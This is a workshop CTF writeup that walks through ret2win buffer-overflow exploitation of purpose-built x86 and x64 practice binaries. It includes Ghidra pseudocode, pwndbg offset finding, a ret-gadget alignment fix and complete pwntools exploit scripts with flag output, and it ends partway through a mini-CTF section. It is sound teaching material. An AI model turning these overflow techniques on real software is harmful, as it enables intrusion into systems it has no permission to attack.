HTB Meetup IIUM 2025 - Intro to PWN
Content for this writeup is at https://www.github.com/Jerit3787/htb-meetup-pwn

Hello everyone! Welcome to another writeup where this time I’ll write about my challenges during my session of HTB Meetup hosted at IIUM on 5th December 2025. Sorry to those who aren’t able to solve, and I also wasn’t able to solve then, when I solved again, it was using the wrong offset (oops!). Anyway, here is the full writeup. This would be a point of view where you’ll see as I try to mimic when you are solving during a CTF where only binary are provided.
Introduction
Binary exploitation (or “pwn” in CTF lingo) is about finding and exploiting vulnerabilities in compiled programs. Unlike web or crypto challenges where you work with source code or algorithms, pwn requires understanding how programs work at the lowest level - assembly, memory layout, and CPU architecture.
The most classic vulnerability is the buffer overflow. When a program allocates a fixed-size buffer but doesn’t check input length, attackers can overflow that buffer to overwrite adjacent memory - including the return address that controls where the program jumps after a function ends.
In this writeup, we’ll exploit a simple “ret2win” vulnerability:
- Find a buffer overflow in a vulnerable function
- Calculate how many bytes we need to reach the return address (the “offset”)
- Overwrite the return address to jump to a “win” function that prints the flag
We’ll do this for both x86 (32-bit) and x64 (64-bit) binaries, highlighting the key differences between them.
Hands-on - x86 binary
This part of the writeup only applies to my binaries since we’ve built the binary ourselves. Your offset & address may vary thus, for more consistent testing, I’ve uploaded my binaries if you wanna follow along.
Also, this part of the writeup focuses on basic knowledge as I go deep on why some offset differs and less on tooling (some may have missed here - sorry too tired to edit it back). On the mini-ctf part, i go deep on how to find using various tools. So, if you don’t want to know and wanted to see how to utilize tools better, see the mini-ctf part. Thanks!
Step 1: Binary Analysis for x86
ps: i’ve just should build the binary myself, the itension was to show you how to build the binary but yeah, time constraints i guess.
So, we were given two binary. One is in x86 and one is in x64. You can verify this when using the file command.
1
2
3
┌──(kali㉿kali)-[~/Desktop/htb-meetup-pwn/handson/x86]
└─$ file challenge
challenge: ELF 32-bit LSB executable, Intel i386, version 1 (SYSV), dynamically linked, interpreter /lib/ld-linux.so.2, BuildID[sha1]=d9a192b951823056b1754e24d12271cf3763d66d, for GNU/Linux 3.2.0, not stripped
1
2
3
┌──(kali㉿kali)-[~/Desktop/htb-meetup-pwn/handson/x64]
└─$ file challenge
challenge: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=f2bd64334b1caccf955436c590f963707e28e66a, for GNU/Linux 3.2.0, not stripped
forgot on checksec. see mini-ctf part.
The difference in architecture will be obvious when we want to construct our payload later on.
Continue on, the first thing we wanna do is to do the binary analysis. We can use ghidra to reverse engineer the binary.
Both x86 and x64 uses the same code but different offset (depends on the architecture), so I’ll be showing only one for the psudocode of it.

We noticed that we have main, vulnerable and win function as follows.
1
2
3
4
5
6
7
8
9
10
11
12
undefined8 main(void)

{
  setvbuf(stdout,(char *)0x0,2,0);
  setvbuf(stdin,(char *)0x0,2,0);
  puts(&DAT_00402080);
  puts(&DAT_00402100);
  puts(&DAT_00402130);
  vulnerable();
  puts("Goodbye!");
  return 0;
}
1
2
3
4
5
6
7
8
9
10
11
void vulnerable(void)

{
  char buffer [64];

  printf("Enter your input: ");
  fflush(stdout);
  gets(buffer);
  printf("You entered: %s\n",buffer);
  return;
}
1
2
3
4
5
6
7
void win(void)

{
  puts(&flag_address);
  puts("FLAG{x64_r3t2w1n_b4s1cs}\n");
  return;
}
As we seen that, the win function contains the flag that we need, thus jumping to address where win is what we need to do. This is where ret2win techinque is used to ask the function to move to the function we desired.
Again, explaining the buffer overflow. gets() function is vulnerable and has been kinda banned to be used inside the libc thus the compilation issues where we need to explicitly set the gets() function to be available inside the binary. gets() does not limit the number of bytes being receive from the user, thus if (in this case) the variable is set to 64 bytes, supplying more bytes to the stack will push the stack even more and causing the variable involved to be overwritten. The overwritten part is saved RBP and also the return address which is what we need to jump to another address we set.
Here’s a visual representation of the stack before and after the overflow:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
    BEFORE OVERFLOW                      AFTER OVERFLOW
    (Normal Input)                       (Malicious Input)

   +------------------+                 +------------------+
   |  Return Address  |  <-- Target     |   win() addr     |  <-- Overwritten!
   +------------------+                 +------------------+
   |    Saved RBP     |  (8 bytes)      |    AAAAAAAA      |  <-- Overwritten!
   +------------------+                 +------------------+
   |                  |                 |    AAAAAAAA      |
   |                  |                 |    AAAAAAAA      |
   |   buffer[64]     |  (64 bytes)     |    AAAAAAAA      |
   |                  |                 |    AAAAAAAA      |
   |                  |                 |    AAAAAAAA      |
   +------------------+                 +------------------+
          ↑                                    ↑
      User Input                        User Input (72+ bytes)
      "Hello"                           "A" * 72 + win_addr
The payload structure for x64:
1
2
3
4
5
+------------------+------------------+------------------+
|  Junk (64 bytes) |  RBP (8 bytes)   |  win() address   |
+------------------+------------------+------------------+
         ↑                  ↑                  ↑
    Fill buffer      Overwrite RBP     Hijack return addr
Using ghidra also you can get to guess the offset & the address of the function.

The highlighted address which is 0x08491a6 is the starting of the first instruction for win() function which is. So, we’ll jump to here.

Looking at the vulnerable() function shows that the stack will be return var + RBP (not written but common knowledge i guess) + 64 bytes buffer which is 64 + 8 = 72 bytes offset for the return var/register. BUT, we noticed that there is an additional 8 bytes which the compiler added for stack alignment which is saved EBX. Thus, the total offset is 64 + 8 + 8 = 76 bytes.
Since it is not a complex challenge, stopping here for analysis is already enough for us since we already know the offset needed also with the address of the function. But, I also want to show the use of pwntools which you also can use to get the offset & function address.
For pwntools, I actually used the wrong commands (it is actually been a while since I last solve pwn, pwn already took my spirit away tbh). The command that we should be using is info functions that will list the functions
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
pwndbg> info functions
All defined functions:

Non-debugging symbols:
0x08049000  _init
0x08049030  __libc_start_main@plt
0x08049040  printf@plt
0x08049050  fflush@plt
0x08049060  gets@plt
0x08049070  puts@plt
0x08049080  setvbuf@plt
0x08049090  _start
0x080490bd  __wrap_main
0x080490d0  _dl_relocate_static_pie
0x080490e0  __x86.get_pc_thunk.bx
0x080490f0  deregister_tm_clones
0x08049130  register_tm_clones
0x08049170  __do_global_dtors_aux
0x080491a0  frame_dummy
0x080491a6  win
0x080491e2  vulnerable
0x08049245  main
0x080492ec  _fini
As we see that, the win() function is the same as in pwndbg. Thus, we can go either way to solve this. But, without source code, you might still need to do ghidra. Or you are pro in assembly. Again still can be diassemble inside pwndbg
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
pwndbg> disassemble vulnerable
Dump of assembler code for function vulnerable:
   0x080491e2 <+0>:     push   ebp
   0x080491e3 <+1>:     mov    ebp,esp
   0x080491e5 <+3>:     push   ebx
   0x080491e6 <+4>:     sub    esp,0x44
   0x080491e9 <+7>:     call   0x80490e0 <__x86.get_pc_thunk.bx>
   0x080491ee <+12>:    add    ebx,0x2e06
   0x080491f4 <+18>:    sub    esp,0xc
   0x080491f7 <+21>:    lea    eax,[ebx-0x1f9e]
   0x080491fd <+27>:    push   eax
   0x080491fe <+28>:    call   0x8049040 <printf@plt>
   0x08049203 <+33>:    add    esp,0x10
   0x08049206 <+36>:    mov    eax,DWORD PTR [ebx-0x4]
   0x0804920c <+42>:    mov    eax,DWORD PTR [eax]
   0x0804920e <+44>:    sub    esp,0xc
   0x08049211 <+47>:    push   eax
   0x08049212 <+48>:    call   0x8049050 <fflush@plt>
   0x08049217 <+53>:    add    esp,0x10
   0x0804921a <+56>:    sub    esp,0xc
   0x0804921d <+59>:    lea    eax,[ebp-0x48]
   0x08049220 <+62>:    push   eax
   0x08049221 <+63>:    call   0x8049060 <gets@plt>
   0x08049226 <+68>:    add    esp,0x10
   0x08049229 <+71>:    sub    esp,0x8
   0x0804922c <+74>:    lea    eax,[ebp-0x48]
   0x0804922f <+77>:    push   eax
   0x08049230 <+78>:    lea    eax,[ebx-0x1f8b]
   0x08049236 <+84>:    push   eax
   0x08049237 <+85>:    call   0x8049040 <printf@plt>
   0x0804923c <+90>:    add    esp,0x10
   0x0804923f <+93>:    nop
   0x08049240 <+94>:    mov    ebx,DWORD PTR [ebp-0x4]
   0x08049243 <+97>:    leave
   0x08049244 <+98>:    ret
End of assembler dump.
Diassemble the vulnerable function using pwndbg, we can see usage of gets() from here where you can kinda guess that there is vulnerability here. Other than that, requires skill in understanding the assembly itself which you can read somewhere else.
Using cyclic 100 we can create an payload and send this to the gets() function.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
──────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
pwndbg> c
Continuing.
╔════════════════════════════════════════╗
╚════════════════════════════════════════╝

Enter your input: aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaauaaavaaawaaaxaaayaaa
You entered: aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaauaaavaaawaaaxaaayaaa

Program received signal SIGSEGV, Segmentation fault.
0x61616174 in ?? ()
LEGEND: STACK | HEAP | CODE | DATA | WX | RODATA
──────────────────────────────────────────────────────────────────────────────[ REGISTERS / show-flags off / show-compact-regs off ]──────────────────────────────────────────────────────────────────────────────
*EAX  0x72
*EBX  0x61616172 ('raaa')
*ECX  0
*EDX  0
 EDI  0xf7ffcb60 (_rtld_global_ro) ◂— 0
 ESI  0x804befc (__do_global_dtors_aux_fini_array_entry) —▸ 0x8049170 (__do_global_dtors_aux) ◂— endbr32
*EBP  0x61616173 ('saaa')
 ESP  0xffffcd60 ◂— 'uaaavaaawaaaxaaayaaa'
*EIP  0x61616174 ('taaa')
────────────────────────────────────────────────────────────────────────────────────────[ DISASM / i386 / set emulate on ]────────────────────────────────────────────────────────────────────────────────────────
Invalid address 0x61616174
Here we see that the program got segmentation fault, this tells us that the program sense the stack got out of order by the text Invalid address 0x61616174. This shows that the program tries to jump to the address which is in hex, but when converted is taaa (in system is in reverse order). we see that the EIP (this one also I accidentally forgot) has our input where can confirm that we can overwrite the address. Entering the value of EIP to the cyclic -l command, we can get the offset.
1
2
3
pwndbg> cyclic -l taaa
Finding cyclic pattern of 4 bytes: b'taaa' (hex: 0x74616161)
Found at offset 76
We can see it is actually 76 bytes same as what we’ve gathered using ghidra. So, I guess using both of them gives more check & balance of your assumptions. Now we have finished analyse the binary, we can start to contruct the exploit. We are using pwntools which is a library that facilitate the exploitation of binary locally and outside which is the server. This helps create better POC if later you need to write a writeup or proving wise.
Step 2: Exploiting the binary for x86
Writing an exploit is not that hard (it was complicated by my agent, sorry guys :(). So, now I am teaching for real this time around. So first we are importing pwn inside python (do i need to teach how to import?)
1
from pwn import *
then we can set the elf and also the context (for better exploiting). If not set, we can’t use automated and also use pack() which need to know what arch is the binary build with.
1
2
elf = ELF('./challenge')
context.binary = elf
Now we can set the offset which is 76 bytes and the address is 0x080491a6 if you don’t want to use automated here.
1
2
offset = 76
win_address = 0x080491a6
And if using automated, we can get using this
1
win_address = elf.symbols['win']
Now, we can build the payload by putting together our offset and the address.
1
2
3
payload = b'A' * offset
payload += p32(win_address) - non-automated
payload += pack(win_address) - automated (choose one)
Then, we start the process via local binary or server.
1
2
3
4
# for local
p = process('./challenge')
# for server
p = remote('<ip>', '<port>')
Then, we noticed that the text before we need to send the payload is as follows:
1
2
3
4
5
6
7
8
9
┌──(kali㉿kali)-[~/Desktop/htb-meetup-pwn/handson/x86]
└─$ ./challenge
╔════════════════════════════════════════╗
║   Hands-on Challenge - x86 (32-bit)    ║
╚════════════════════════════════════════╝

Enter your input: sifu
You entered: sifu
Goodbye!
Thus, we want the script to wait until input: then we send the payload.
1
p.sendlineafter(b'input: ', payload)
Then, we enable interactive if anything happens. This usually useful if it gives us the shell.
1
p.interactive()
Compiling together creates the script as follows:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
from pwn import *

elf = ELF('./challenge')
context.binary = elf

offset = 76
win_address = 0x080491a6
# or
win_address = elf.symbols['win']
# or
win_address = elf.sym['win']
# or
win_address = elf.functions['win'].address

payload = b'A' * offset
payload += pack(win_address)

p = process('./challenge')

p.sendlineafter(b'input: ', payload)

p.interactive()
Running the script gets us the flag.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
┌──(kali㉿kali)-[~/Desktop/htb-meetup-pwn/handson/x86]
└─$ python solve2.py
[*] '/home/kali/Desktop/htb-meetup-pwn/handson/x86/challenge'
    Arch:       i386-32-little
    RELRO:      Partial RELRO
    Stack:      No canary found
    NX:         NX enabled
    PIE:        No PIE (0x8048000)
    Stripped:   No
[+] Starting local process './challenge': pid 149605
[*] Switching to interactive mode
You entered: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\xa6\x91\x04\x08

🎉 Congratulations! You solved the x86 hands-on!
FLAG{x86_r3t2w1n_b4s1cs}

[*] Got EOF while reading in interactive
Thus the flag is
FLAG{x86_r3t2w1n_b4s1cs}
Hands-on - x64 binary
Step 1: Exploiting for x64
Now, we have see how to exploit in x86. x64 or 64-bit is no more or less than x86. Thus, I will use the pwndbg method to get the offset and also the address.
For the offset, using the same cyclic method, we get as follows.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
╔════════════════════════════════════════╗
║   Hands-on Challenge - x64 (64-bit)    ║
╚════════════════════════════════════════╝

Enter your input: aaaaaaaabaaaaaaacaaaaaaadaaaaaaaeaaaaaaafaaaaaaagaaaaaaahaaaaaaaiaaaaaaajaaaaaaakaaaaaaalaaaaaaamaaa
You entered: aaaaaaaabaaaaaaacaaaaaaadaaaaaaaeaaaaaaafaaaaaaagaaaaaaahaaaaaaaiaaaaaaajaaaaaaakaaaaaaalaaaaaaamaaa

Program received signal SIGSEGV, Segmentation fault.
0x00000000004011df in vulnerable ()
LEGEND: STACK | HEAP | CODE | DATA | WX | RODATA
──────────────────────────────────────────────────────────────────────────────[ REGISTERS / show-flags off / show-compact-regs off ]──────────────────────────────────────────────────────────────────────────────
*RAX  0x72
 RBX  0x7fffffffdc88 —▸ 0x7fffffffe021 ◂— '/home/kali/Desktop/htb-meetup-pwn/handson/x64/challenge'
*RCX  0
*RDX  0
*RDI  0x7fffffffd940 —▸ 0x7fffffffd970 ◂— 0x65746e6520756f59 ('You ente')
*RSI  0x7fffffffd970 ◂— 0x65746e6520756f59 ('You ente')
 R8   0
*R9   0
*R10  0
 R11  0x202
 R12  0
 R13  0x7fffffffdc98 —▸ 0x7fffffffe059 ◂— 0x5245545f5353454c ('LESS_TER')
 R14  0x7ffff7ffd000 (_rtld_global) —▸ 0x7ffff7ffe310 ◂— 0
 R15  0x403e00 (__do_global_dtors_aux_fini_array_entry) —▸ 0x401130 (__do_global_dtors_aux) ◂— endbr64
*RBP  0x6161616161616169 ('iaaaaaaa')
*RSP  0x7fffffffdb68 ◂— 'jaaaaaaakaaaaaaalaaaaaaamaaa'
*RIP  0x4011df (vulnerable+84) ◂— ret
───────────────────────────────────────────────────────────────────────────────────────[ DISASM / x86-64 / set emulate on ]───────────────────────────────────────────────────────────────────────────────────────
 ► 0x4011df <vulnerable+84>    ret                                <0x616161616161616a>
For x64, something is a bit different from x86. Looking at the registers, we see that RIP is pointing to the ret instruction itself (0x4011df) and not the corrupted address. This is because in x64, the ret instruction failed before it could change RIP. The corrupted address is actually in RSP which shows jaaaaaaakaaaaaaalaaaaaaamaaa.
Why is this happening? The ret instruction tries to pop the value from RSP into RIP, but since the address 0x616161616161616a (which is jaaaaaaa in ASCII) is invalid, it crashes before RIP changes. So for x64, we need to look at RSP (or the value ret is trying to jump to) instead of RIP.
Now, using cyclic, we need to find the offset for jaaaaaaa:
1
2
3
pwndbg> cyclic -l jaaaaaaa
Finding cyclic pattern of 8 bytes: b'jaaaaaaa' (hex: 0x616161616161616a)
Found at offset 72
Nice, the offset is 72 bytes which is different from x86’s 76 bytes. This makes sense because x64 doesn’t have the extra push ebx that x86 had. Looking at the disassembly confirms this:
1
2
3
4
5
6
7
8
9
10
11
pwndbg> disassemble vulnerable
Dump of assembler code for function vulnerable:
   0x000000000040118b <+0>:     push   rbp
   0x000000000040118c <+1>:     mov    rbp,rsp
   0x000000000040118f <+4>:     sub    rsp,0x40
   ...
   0x00000000004011b6 <+43>:    lea    rax,[rbp-0x40]
   0x00000000004011bd <+50>:    call   0x401050 <gets@plt>
   ...
   0x00000000004011df <+84>:    ret
End of assembler dump.
We can see buffer is at rbp-0x40 (64 bytes) and there’s no extra saved register like in x86. So the offset is simply: 64 bytes (buffer) + 8 bytes (saved RBP) = 72 bytes.
For the win() address:
1
2
pwndbg> info functions win
0x0000000000401166  win
So our address is 0x401166. Now let’s write the exploit… but wait, there’s a catch!
Step 2: The Stack Alignment Problem (x64 only!)
So I tried running the exploit with offset 72 and win address, but it crashed with SIGILL (Illegal Instruction). What’s happening here?
In x64, there’s this thing called stack alignment. When calling functions like puts() or printf(), the stack must be 16-byte aligned. Basically, RSP must be divisible by 16. When we do our buffer overflow, the stack alignment gets messed up.
The fix is simple - we add a ret gadget before our win() address. This ret will pop 8 bytes from the stack (doing nothing useful), but it fixes the alignment. Think of it like a trampoline that bounces to win() while fixing the stack.
Finding a ret gadget:
1
2
3
4
5
6
7
8
9
10
11
12
# Using pwndbg
pwndbg> search-rop-gadgets ret

# Using ROPgadget
$ ROPgadget --binary challenge | grep ": ret$"
0x000000000040101a : ret

# Using objdump
$ objdump -d challenge | grep "ret"
  40101a:       c3                      ret
  401166:       c3                      ret
  ...
So our ret gadget is at 0x40101a. You can use any of these methods - I prefer objdump since it’s usually available on most systems without installing extra tools.
Here’s how the stack looks with the ret gadget:
1
2
3
4
5
6
7
8
After overflow, RSP points here:
+------------------+
|   ret_gadget     | ← First ret pops this, RIP = ret_gadget
+------------------+
|   win() addr     | ← Second ret (from gadget) pops this, RIP = win
+------------------+
|   AAAAAAAA...    |
+------------------+
Step 3: Final Exploit for x64
Putting it all together:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
from pwn import *

elf = ELF('./challenge')
context.binary = elf

offset = 72
win_address = elf.sym['win']
ret_gadget = 0x40101a  # or find using ROP(elf).find_gadget(['ret'])[0]

payload = b'A' * offset
payload += p64(ret_gadget)  # Fix stack alignment
payload += p64(win_address)  # Then jump to win

p = process('./challenge')
p.sendlineafter(b'input: ', payload)
p.interactive()
Running the script:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
┌──(kali㉿kali)-[~/Desktop/htb-meetup-pwn/handson/x64]
└─$ python exploit_x64.py
[*] '/home/kali/Desktop/htb-meetup-pwn/handson/x64/challenge'
    Arch:       amd64-64-little
    RELRO:      Partial RELRO
    Stack:      No canary found
    NX:         NX enabled
    PIE:        No PIE (0x400000)
    Stripped:   No
[+] Starting local process './challenge': pid 150123
[*] Switching to interactive mode
You entered: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\x1a\x10@

🎉 Congratulations! You solved the x64 hands-on!
FLAG{x64_r3t2w1n_b4s1cs}

[*] Got EOF while reading in interactive
Thus the flag is
FLAG{x64_r3t2w1n_b4s1cs}
Summary: x86 vs x64
| x86 (32-bit) | x64 (64-bit) | |
|---|---|---|
| Offset | 76 bytes | 72 bytes |
| Register to check | EIP (shows corrupted addr) | RSP (RIP shows ret instruction) |
| Address size | 4 bytes (p32) | 8 bytes (p64) |
| Stack alignment | Not required | Required (16-byte) |
| Extra gadget needed | No | Yes (ret gadget) |
^ from ai, sorry, too tired to write this, i have write my own in detailed using tools below.
Mini-CTF - x86 binary
Using prior knowledge we’ve learned using the hands-on binary, we can use the same method here. I wil be using ghidra to check for the vulnerability and also exploit it
Step 1: Analysing binary
We were provided with a binary for x86 and x64. We’ll start with x86 first. Running the binary produces as follows:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
┌──(kali㉿kali)-[~/Desktop/htb-meetup-pwn]
└─$ ./challenge_x86
╔═══════════════════════════════════════════╗
║     Welcome to SecureLogin v1.0 (x86)     ║
║        Totally unhackable system!         ║
╚═══════════════════════════════════════════╝

1. Enter the system
2. Exit
> 2
Bye!

┌──(kali㉿kali)-[~/Desktop/htb-meetup-pwn]
└─$ ./challenge_x86
╔═══════════════════════════════════════════╗
║     Welcome to SecureLogin v1.0 (x86)     ║
║        Totally unhackable system!         ║
╚═══════════════════════════════════════════╝

1. Enter the system
2. Exit
> 1
What's your hacker name? hello
Welcome, hello!
Access granted... or is it?
Instead asking the name earlier, we have to go through like options before we can go to the hacker name. In terms like this, usually the next one (after selecting one), will have the vulnerability. Trying with bunch of letters will proof this.
1
2
3
4
5
6
7
8
9
10
11
┌──(kali㉿kali)-[~/Desktop/htb-meetup-pwn]
└─$ ./challenge_x86
╔═══════════════════════════════════════════╗
║     Welcome to SecureLogin v1.0 (x86)     ║
║        Totally unhackable system!         ║
╚═══════════════════════════════════════════╝

1. Enter the system
2. Exit
> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Bye!
Entering a bunch of random words/trash does not produce segmentation fault. However, the input after selecting 1 shows a different result.
1
2
3
4
5
6
7
8
9
10
11
12
13
┌──(kali㉿kali)-[~/Desktop/htb-meetup-pwn]
└─$ ./challenge_x86
╔═══════════════════════════════════════════╗
║     Welcome to SecureLogin v1.0 (x86)     ║
║        Totally unhackable system!         ║
╚═══════════════════════════════════════════╝

1. Enter the system
2. Exit
> 1
What's your hacker name? AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Welcome, AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA!
zsh: segmentation fault  ./challenge_x86
Here, we have segmentation fault where we are able to modify the stack and it tries to jump to an invalid address. Now, we know that we have buffer overflowed the binary. Now, we need to know what functions produces this. Before continuing inspecting the binary, we’ll check its binary type and security checks.
Using file command to check the system, we obtained as follows:
1
2
3
┌──(kali㉿kali)-[~/Desktop/htb-meetup-pwn]
└─$ file challenge_x86
challenge_x86: ELF 32-bit LSB executable, Intel i386, version 1 (SYSV), dynamically linked, interpreter /lib/ld-linux.so.2, BuildID[sha1]=d85f098f3b96acc05296607f85e21f1597a6490a, for GNU/Linux 3.2.0, not stripped
We already know that it is a 32-bit binary and LSB (means it is little-endian - you can read more about this) plus it is not stripped which is there is reference/table to the functions name and postions. We can check its security using checksec and produces as follows:
1
2
3
4
┌──(kali㉿kali)-[~/Desktop/htb-meetup-pwn]
└─$ checksec --file=challenge_x86
RELRO           STACK CANARY      NX            PIE             RPATH      RUNPATH      Symbols         FORTIFY Fortified       Fortifiable     FILE
Partial RELRO   No canary found   NX enabled    No PIE          No RPATH   No RUNPATH   51 Symbols        No    0               3               challenge_x86
We take note that it only have NX enabled where it does not allow code that does not originate from the binary to run. This is also called DEP in OSes level.
Now we know as such:
- It has buffer overlow issues.
- Only have NX enabled - means we can use ret2win, ret2libc & etc but not ret2shellcode
Now, lets reverse engineer the binary with ghidra.
Upon first inspection, we noticed that it has get_flag function, so this means it can use ret2win. Reverse engineering the function produces pseduocode as follows:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20

/* WARNING: Function: __x86.get_pc_thunk.bx replaced with injection: get_pc_thunk_bx */

void get_flag(void)

{
  char flag [100];
  FILE *flag_file;

  flag_file = fopen("flag.txt","r");
  if (flag_file == (FILE *)0x0) {
    puts("Flag file not found. Contact admin.");
  }
  else {
    fgets(flag,100,flag_file);
    printf(&DAT_0804a038,flag);
    fclose(flag_file);
  }
  return;
}
Upon inspecting the pseduocode, we noticed that it will open the flag and outputs the flag. Thus, we’ll be targeting this function. Now, to find an entrypoint that will helps us to jump to this function. We know that we have buffer overflow on the first option so let’s find that.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29

/* WARNING: Function: __x86.get_pc_thunk.bx replaced with injection: get_pc_thunk_bx */
/* WARNING: Globals starting with '_' overlap smaller symbols at the same address */

undefined4 main(void)

{
  int local_14;
  undefined1 *local_10;

  local_10 = &stack0x00000004;
  setvbuf(_stdout,(char *)0x0,2,0);
  setvbuf(_stdin,(char *)0x0,2,0);
  puts(&DAT_0804a08c);
  puts(&DAT_0804a114);
  puts(&DAT_0804a148);
  puts(&DAT_0804a17c);
  menu();
  __isoc99_scanf("%d",&user_option); // it will show pos of data, %d is obtained from the .text section
  getchar();
  if (user_option == 1) {
    vuln();
    puts("Access granted... or is it?");
  }
  else {
    puts("Bye!");
  }
  return 0;
}
Inside the main function, we noticed that after select 1 on the main function, it will run the vuln function and displays the text that we get earlier. Also, we noticed that the reason we didn’t get buffer overflow is that it is using scanf to get the input.
But, didn’t I said scanf is vulnerable? Only with %s but not %d. %d only reads integers until 4 bytes only by default. No matter how much you entered, it will only read 4 bytes thus it is not vulnerable to buffer overflow.
Now, decompiling the vuln function.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15

/* WARNING: Function: __x86.get_pc_thunk.bx replaced with injection: get_pc_thunk_bx */
/* WARNING: Globals starting with '_' overlap smaller symbols at the same address */

void vuln(void)

{
  char buffer [36];

  printf("What\'s your hacker name? ");
  fflush(_stdout);
  gets(buffer);
  printf("Welcome, %s!\n",buffer);
  return;
}
Here we see that it is using gets function which is known to take any input from the user without limiting it to the size of the var. Thus, here is our attack vector. Now, we know what is the vulnerability, we can start by finding the offset.
Step 2: Finding the offset and function address
Looking at the code, we know the buffer variable is 36 bytes. But, we need to confirm is there any more till we reach the return var.

There is var local 8 which is EBX, that can be confirmed from the assembly PUSH EBX. For simplicity, EBX is used to store global base postion of the data. It is used to load data like strings. Thus, it allocates 4 byte for this.
Ghidra also calculates the position the buffer before the return address. It is shown as such:
1
2
         undefined4        Stack[-0x8]:4  saved_EBX                                XREF[1]:     080492f9(R)
         undefined         Stack[-0x2c]:1 buffer                                XREF[2]:     080492d6(*),
It shows that buffer is at -0x2c which is 44 bytes before the return address. So, our buffer is 44 bytes, not 36 bytes that we’ve seen with the buffer variable. The stack position is as such:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
+------------------+
|  Return Address  |  [EBP + 0x4]  ← TARGET
+------------------+
|    Saved EBP     |  [EBP + 0x0]  (4 bytes)
+------------------+ ← EBP
|    Saved EBX     |  [EBP - 0x4]  (4 bytes) = local_8
+------------------+
|    padding/vars  |
+------------------+
|                  |
|   buffer         |  [EBP - 0x28] = local_2c (where gets() writes)
|                  |
+------------------+

Offset = 0x28 + 0x4 = 0x2c = 44 bytes
